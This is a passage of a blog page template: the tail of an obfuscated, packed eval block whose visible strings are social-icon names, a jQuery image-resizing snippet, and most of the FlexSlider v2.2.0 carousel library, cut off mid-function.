x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));
      /*]]>*/
    </script>
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function() {
        // change the dimension variable below to be the pixel size you want
        // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
        $('.post-image').find('img').each(function(n, image){
          var image = $(image);
          image.attr({src : image.attr('src').replace("s72", "s1600")});
          image.attr({src : image.attr('src').replace("s320", "s1600")});
          image.attr({src : image.attr('src').replace("s400", "s1600")});
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      /*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
      ;
      (function ($) {
        //FlexSlider: Object Instance
        $.flexslider = function(el, options) {
          var slider = $(el);
          // making variables public
          slider.vars = $.extend({}, $.flexslider.defaults, options);
          var namespace = slider.vars.namespace,
              msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
              touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
              // depricating this idea, as devices are being released with both of these events
              //eventType = (touch) ? "touchend" : "click",
              eventType = "click touchend MSPointerUp",
              watchedEvent = "",
              watchedEventClearTimer,
              vertical = slider.vars.direction === "vertical",
              reverse = slider.vars.reverse,
              carousel = (slider.vars.itemWidth > 0),
              fade = slider.vars.animation === "fade",
              asNav = slider.vars.asNavFor !== "",
              methods = {},
              focused = true;
          // Store a reference to the slider object
          $.data(el, "flexslider", slider);
          // Private slider methods
          methods = {
            init: function() {
              slider.animating = false;
              // Get current slide and make sure it is a number
              slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
              if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
              slider.animatingTo = slider.currentSlide;
              slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
              slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
              slider.slides = $(slider.vars.selector, slider);
              slider.container = $(slider.containerSelector, slider);
              slider.count = slider.slides.length;
              // SYNC:
              slider.syncExists = $(slider.vars.sync).length > 0;
              // SLIDE:
              if (slider.vars.animation === "slide") slider.vars.animation = "swing";
              slider.prop = (vertical) ? "top" : "marginLeft";
              slider.args = {};
              // SLIDESHOW:
              slider.manualPause = false;
              slider.stopped = false;
              //PAUSE WHEN INVISIBLE
              slider.started = false;
              slider.startTimeout = null;
              // TOUCH/USECSS:
              slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
                var obj = document.createElement('div'),
                    props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
                for (var i in props) {
                  if ( obj.style[ props[i] ] !== undefined ) {
                    slider.pfx = props[i].replace('Perspective','').toLowerCase();
                    slider.prop = "-" + slider.pfx + "-transform";
                    return true;
                  }
                }
                return false;
              }());
              // CONTROLSCONTAINER:
              if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
              // MANUAL:
              if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);
              // RANDOMIZE:
              if (slider.vars.randomize) {
                slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
                slider.container.empty().append(slider.slides);
              }
              slider.doMath();
              // INIT
              slider.setup("init");
              // CONTROLNAV:
              if (slider.vars.controlNav) methods.controlNav.setup();
              // DIRECTIONNAV:
              if (slider.vars.directionNav) methods.directionNav.setup();
              // KEYBOARD:
              if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
                $(document).bind('keyup', function(event) {
                  var keycode = event.keyCode;
                  if (!slider.animating && (keycode === 39 || keycode === 37)) {
                    var target = (keycode === 39) ? slider.getTarget('next') :
                    (keycode === 37) ? slider.getTarget('prev') : false;
                    slider.flexAnimate(target, slider.vars.pauseOnAction);
                  }
                });
              }
              // MOUSEWHEEL:
              if (slider.vars.mousewheel) {
                slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
                  event.preventDefault();
                  var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                });
              }
              // PAUSEPLAY
              if (slider.vars.pausePlay) methods.pausePlay.setup();
              //PAUSE WHEN INVISIBLE
              if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();
              // SLIDSESHOW
              if (slider.vars.slideshow) {
                if (slider.vars.pauseOnHover) {
                  slider.hover(function() {
                    if (!slider.manualPlay && !slider.manualPause) slider.pause();
                  }, function() {
                    if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
                  });
                }
                // initialize animation
                //If we're visible, or we don't use PageVisibility API
                if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
                  (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
                }
              }
              // ASNAV:
              if (asNav) methods.asNav.setup();
              // TOUCH
              if (touch && slider.vars.touch) methods.touch();
              // FADE&&SMOOTHHEIGHT || SLIDE:
              if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);
              slider.find("img").attr("draggable", "false");
              // API: start() Callback
              setTimeout(function(){
                slider.vars.start(slider);
              }, 200);
            },
            asNav: {
              setup: function() {
                slider.asNav = true;
                slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
                slider.currentItem = slider.currentSlide;
                slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
                if(!msGesture){
                  slider.slides.click(function(e){
                    e.preventDefault();
                    var $slide = $(this),
                        target = $slide.index();
                    var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                    if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                      slider.flexAnimate(slider.getTarget("prev"), true);
                    } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                      slider.direction = (slider.currentItem < target) ? "next" : "prev";
                      slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                    }
                  });
                }else{
                  el._slider = slider;
                  slider.slides.each(function (){
                    var that = this;
                    that._gesture = new MSGesture();
                    that._gesture.target = that;
                    that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                        e.currentTarget._gesture.addPointer(e.pointerId);
                    }, false);
                    that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                        slider.direction = (slider.currentItem < target) ? "next" : "prev";
                        slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                    });
                  });
                }
              }
            },
            controlNav: {
              setup: function() {
                if (!slider.manualControls) {
                  methods.controlNav.setupPaging();
                } else { // MANUALCONTROLS:
                  methods.controlNav.setupManual();
                }
              },
              setupPaging: function() {
                var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
                    j = 1,
                    item,
                    slide;
                slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');
                if (slider.pagingCount > 1) {
                  for (var i = 0; i < slider.pagingCount; i++) {
                    slide = slider.slides.eq(i);
                    item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
                    if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                      var captn = slide.attr( 'data-thumbcaption' );
                      if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
                    }
                    slider.controlNavScaffold.append('<li>' + item + '</li>');
                    j++;
                  }
                }
                // CONTROLSCONTAINER:
                (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
                methods.controlNav.set();
                methods.controlNav.active();
                slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
                  event.preventDefault();
                  if (watchedEvent === "" || watchedEvent === event.type) {
                    var $this = $(this),
                        target = slider.controlNav.index($this);
                    if (!$this.hasClass(namespace + 'active')) {
                      slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                      slider.flexAnimate(target, slider.vars.pauseOnAction);
                    }
                  }
                  // setup flags to prevent event duplication
                  if (watchedEvent === "") {
                    watchedEvent = event.type;
                  }
                  methods.setToClearWatchedEvent();
                });
              },
              setupManual: function() {
                slider.controlNav = slider.manualControls;
                methods.controlNav.active();
                slider.controlNav.bind(eventType, function(event) {
                  event.preventDefault();
                  if (watchedEvent === "" || watchedEvent === event.type) {
                    var $this = $(this),
                        target = slider.controlNav.index($this);
                    if (!$this.hasClass(namespace + 'active')) {
                      (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                      slider.flexAnimate(target, slider.vars.pauseOnAction);
                    }
                  }
                  // setup flags to prevent event duplication
                  if (watchedEvent === "") {
                    watchedEvent = event.type;
                  }
                  methods.setToClearWatchedEvent();
                });
              },
              set: function() {
                var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
                slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
              },
              active: function() {
                slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
              },
              update: function(action, pos) {
                if (slider.pagingCount > 1 && action === "add") {
                  slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
                } else if (slider.pagingCount === 1) {
                  slider.controlNavScaffold.find('li').remove();
                } else {
                  slider.controlNav.eq(pos).closest('li').remove();
                }
                methods.controlNav.set();
                (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
              }
            },
            directionNav: {
              setup: function() {
                var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');
                // CONTROLSCONTAINER:
                if (slider.controlsContainer) {
                  $(slider.controlsContainer).append(directionNavScaffold);
                  slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
                } else {
                  slider.append(directionNavScaffold);
                  slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
                }
                methods.directionNav.update();
                slider.directionNav.bind(eventType, function(event) {
                  event.preventDefault();
                  var target;
                  if (watchedEvent === "" || watchedEvent === event.type) {
                    target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
                    slider.flexAnimate(target, slider.vars.pauseOnAction);
                  }
                  // setup flags to prevent event duplication
                  if (watchedEvent === "") {
                    watchedEvent = event.type;
                  }
                  methods.setToClearWatchedEvent();
                });
              },
              update: function() {
                var disabledClass = namespace + 'disabled';
                if (slider.pagingCount === 1) {
                  slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
                } else if (!slider.vars.animationLoop) {
                  if (slider.animatingTo === 0) {
                    slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
                  } else if (slider.animatingTo === slider.last) {
                    slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
                  } else {
                    slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
                  }
                } else {
                  slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
                }
              }
            },
            pausePlay: {
              setup: function() {
                var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');
                // CONTROLSCONTAINER:
                if (slider.controlsContainer) {
                  slider.controlsContainer.append(pausePlayScaffold);
                  slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
                } else {
                  slider.append(pausePlayScaffold);
                  slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
                }
                methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');
                slider.pausePlay.bind(eventType, function(event) {
                  event.preventDefault();
                  if (watchedEvent === "" || watchedEvent === event.type) {
                    if ($(this).hasClass(namespace + 'pause')) {
                      slider.manualPause = true;
                      slider.manualPlay = false;
                      slider.pause();
                    } else {
                      slider.manualPause = false;
                      slider.manualPlay = true;
                      slider.play();
                    }
                  }
                  // setup flags to prevent event duplication
                  if (watchedEvent === "") {
                    watchedEvent = event.type;
                  }
                  methods.setToClearWatchedEvent();
                });
              },
              update: function(state) {
                (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
              }
            },
            touch: function() {
              var startX,
                  startY,
                  offset,
                  cwidth,
                  dx,
                  startT,
                  scrolling = false,
                  localX = 0,
                  localY = 0,
                  accDx = 0;
              if(!msGesture){
                el.addEventListener('touchstart', onTouchStart, false);
                function onTouchStart(e) {
                  if (slider.animating) {
                    e.preventDefault();
                  } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                    slider.pause();
                    // CAROUSEL:
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:
                    // Local vars for X and Y points.
                    localX = e.touches[0].pageX;
                    localY = e.touches[0].pageY;
                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                    (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                    (carousel && slider.currentSlide === slider.last) ? slider.limit :
                    (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                    startX = (vertical) ? localY : localX;
                    startY = (vertical) ? localX : localY;
                    el.addEventListener('touchmove', onTouchMove, false);
                    el.addEventListener('touchend', onTouchEnd, false);
                  }
                }
                function onTouchMove(e) {
                  // Local vars for X and Y points.
                  localX = e.touches[0].pageX;
                  localY = e.touches[0].pageY;
                  dx = (vertical) ? startX - localY : startX - localX;
                  scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));
                  var fxms = 500;
                  if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                      if (!slider.vars.animationLoop) {
                        dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                      }
                      slider.setProps(offset + dx, "setTouch");
                    }
                  }
                }
                function onTouchEnd(e) {
                  // finish the touch by undoing the touch session
                  el.removeEventListener('touchmove', onTouchMove, false);
                  if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');
                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                      slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                      if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                  }
                  el.removeEventListener('touchend', onTouchEnd, false);
                  startX = null;
                  startY = null;
                  dx = null;
                  offset = null;
                }
              }else{
                el.style.msTouchAction = "none";
                el._gesture = new MSGesture();
                el._gesture.target = el;
                el.addEventListener("MSPointerDown", onMSPointerDown, false);
                el._slider = slider;
                el.addEventListener("MSGestureChange", onMSGestureChange, false);
                el.addEventListener("MSGestureEnd", onMSGestureEnd, false);
                function onMSPointerDown(e){
                  e.stopPropagation();
                  if (slider.animating) {
                    e.preventDefault();
                  }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:
                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                    (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                    (carousel && slider.currentSlide === slider.last) ? slider.limit :
                    (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                  }
                }
                function onMSGestureChange(e) {
                  e.stopPropagation();
                  var slider = e.target._slider;
                  if(!slider){
                    return;
                  }
                  var transX = -e.translationX,
                      transY = -e.translationY;
                  //Accumulate translations.
                  accDx = accDx + ((vertical) ? transY : transX);
                  dx = accDx;
                  scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));
                  if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                      el._gesture.stop();
                    });
                    return;
                  }
                  if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                      if (!slider.vars.animationLoop) {
                        dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                      }
                      slider.setProps(offset + dx, "setTouch");
                    }
                  }
                }
                function onMSGestureEnd(e) {
                  e.stopPropagation();
                  var slider = e.target._slider;
                  if(!slider){
                    return;
                  }
                  if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');
                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                      slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                      if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                  }
                  startX = null;
                  startY = null;
                  dx = null;
                  offset = null;
                  accDx = 0;
                }
              }
            },
            resize: function() {
              if (!slider.animating && slider.is(':visible')) {
                if (!carousel) slider.doMath();
                if (fade) {
                  // SMOOTH HEIGHT:
                  methods.smoothHeight();
                } else if (carousel) { //CAROUSEL:
                  slider.slides.width(slider.computedW);
                  slider.update(slider.pagingCount);
                  slider.setProps();
                }
                  else if (vertical) { //VERTICAL:
                    slider.viewport.height(slider.h);
                    slider.setProps(slider.h, "setTotal");
                  } else {
                    // SMOOTH HEIGHT:
                    if (slider.vars.smoothHeight) methods.smoothHeight();
                    slider.newSlides.width(slider.computedW);
                    slider.setProps(slider.computedW, "setTotal");
                  }
              }
            },
            smoothHeight: function(dur) {
              if (!vertical || fade) {
                var $obj = (fade) ? slider : slider.viewport;
                (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
              }
            },
            sync: function(action) {
              var $obj = $(slider.vars.sync).data("flexslider"),
                  target = slider.animatingTo;
              switch (action) {
                case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
                case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
                case "pause": $obj.pause(); break;
              }
            },
            pauseInvisible: {
              visProp: null,
              init: function() {
                var prefixes = ['webkit','moz','ms','o'];
                if ('hidden' in document) return 'hidden';
                for (var i = 0; i < prefixes.length; i++) {
                  if ((prefixes[i] + 'Hidden') in document) 
                    methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
                }
                if (methods.pauseInvisible.visProp) {
                  var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
                  document.addEventListener(evtname, function() {
                    if (methods.pauseInvisible.isHidden()) {
                      if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                      else slider.pause(); //Or just pause
                    }
                    else {
                      if(slider.started) slider.play(); //Initiated before, just play
                      else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
                    }
                  });
                }       
              },
              isHidden: function() {
                return document[methods.pauseInvisible.visProp] || false;
              }
            },
            setToClearWatchedEvent: function() {
              clearTimeout(watchedEventClearTimer);
              watchedEventClearTimer = setTimeout(function() {
                watchedEvent = "";
              }, 3000);
            }
          }
          // public methods
          slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
            if (!slider.vars.animationLoop && target !== slider.currentSlide) {
              slider.direction = (target > slider.currentSlide) ? "next" : "prev";
            }
            if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";
            if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
              if (asNav && withSync) {
                var master = $(slider.vars.asNavFor).data('flexslider');
                slider.atEnd = target === 0 || target === slider.count - 1;
                master.flexAnimate(target, true, false, true, fromNav);
                slider.direction = (slider.currentItem < target) ? "next" : "prev";
                master.direction = slider.direction;
                if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
                  slider.currentItem = target;
                  slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                  target = Math.floor(target/slider.visible);
                } else {
                  slider.currentItem = target;
                  slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                  return false;
                }
              }
              slider.animating = true;
              slider.animatingTo = target;
              // SLIDESHOW:
              if (pause) slider.pause();
              // API: before() animation Callback
              slider.vars.before(slider);
              // SYNC:
              if (slider.syncExists && !fromNav) methods.sync("animate");
              // CONTROLNAV
              if (slider.vars.controlNav) methods.controlNav.active();
              // !CAROUSEL:
              // CANDIDATE: slide active class (for add/remove slide)
              if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');
              // INFINITE LOOP:
              // CANDIDATE: atEnd
              slider.atEnd = target === 0 || target === slider.last;
              // DIRECTIONNAV:
              if (slider.vars.directionNav) methods.directionNav.update();
              if (target === slider.last) {
                // API: end() of cycle Callback
                slider.vars.end(slider);
                // SLIDESHOW && !INFINITE LOOP:
                if (!slider.vars.animationLoop) slider.pause();
              }
              // SLIDE:
              if (!fade) {
                var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
                    margin, slideString, calcNext;
                // INFINITE LOOP / REVERSE:
                if (carousel) {
                  //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
                  margin = slider.vars.itemMargin;
                  calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
                  slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
                } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
                  slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
                } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
                  slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
                } else {
                  slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
                }
                slider.setProps(slideString, "", slider.vars.animationSpeed);
                if (slider.transitions) {
                  if (!slider.vars.animationLoop || !slider.atEnd) {
                    slider.animating = false;
                    slider.currentSlide = slider.animatingTo;
                  }
                  slider.container.unbind("webkitTransitionEnd transitionend");
                  slider.container.bind("webkitTransitionEnd transitionend", function() {
                    slider.wrapup(dimension);
                  });
                } else {
                  slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
                    slider.wrapup(dimension);
                  });
                }
              } else { // FADE:
                if (!touch) {
                  //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
                  //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);
                  slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
                  slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);
                } else {
                  slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
                  slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
                  slider.wrapup(dimension);
                }
              }
              // SMOOTH HEIGHT:
              if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
            }
          }
          slider.wrapup = function(dimension) {
            // SLIDE:
            if (!fade && !carousel) {
              if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
                slider.setProps(dimension, "jumpEnd");
              } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
                slider.setProps(dimension, "jumpStart");
              }
            }
            slider.animating = false;
            slider.currentSlide = slider.animatingTo;
            // API: after() animation Callback
            slider.vars.after(slider);
          }
          // SLIDESHOW:
          slider.animateSlides = function() {
            if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
          }
          // SLIDESHOW:
          slider.pause = function() {
            clearInterval(slider.animatedSlides);
            slider.animatedSlides = null;
            slider.playing = false;
            // PAUSEPLAY:
            if (slider.vars.pausePlay) methods.pausePlay.update("play");
            // SYNC:
            if (slider.syncExists) methods.sync("pause");
          }
          // SLIDESHOW:
          slider.play = function() {
            if (slider.playing) clearInterval(slider.animatedSlides);
            slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
            slider.started = slider.playing = true;
            // PAUSEPLAY:
            if (slider.vars.pausePlay) methods.pausePlay.update("pause");
            // SYNC:
            if (slider.syncExists) methods.sync("play");
          }
          // STOP:
          slider.stop = function () {
            slider.pause();
            slider.stopped = true;
          }
          slider.canAdvance = function(target, fromNav) {
            // ASNAV:
            var last = (asNav) ? slider.pagingCount - 1 : slider.last;
            return (fromNav) ? true :
            (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
            (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
            (target === slider.currentSlide && !asNav) ? false :
            (slider.vars.animationLoop) ? true :
            (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
            (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
            true;
          }
          slider.getTarget = function(dir) {
            slider.direction = dir;
            if (dir === "next") {
              return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
            } else {
              return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
            }
          }
          // SLIDE:
          slider.setProps = function(pos, special, dur) {
            var target = (function() {
              var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
                  posCalc = (function() {
                    if (carousel) {
                      return (special === "setTouch") ? pos :
                      (reverse && slider.animatingTo === slider.last) ? 0 :
                      (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                      (slider.animatingTo === slider.last) ? slider.limit : posCheck;
                    } else {
                      switch (special) {
                        case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                        case "setTouch": return (reverse) ? pos : pos;
